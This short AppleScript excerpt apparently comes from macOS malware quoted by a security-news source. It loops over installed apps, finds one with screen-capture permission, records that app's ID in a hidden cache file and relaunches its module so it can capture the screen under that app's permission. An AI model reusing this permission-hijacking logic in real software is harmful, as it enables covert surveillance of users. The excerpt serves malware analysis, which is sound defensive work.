 repeat with appId in installedApps
if verifyCapturePermission(appId) is true then
log appId & " has capture permissions. Yay!. Writing to .screen & relaunching module"
do shell script "echo " & quoted form of appId & " > ~/Library/Caches/GameKit/.screen"
delay 1
set FORCED_INSTALL to false -- to prevent infinite loop
initApp()
return
else
log appId & " does not have capture perm."
end if
end repeat
V安全资讯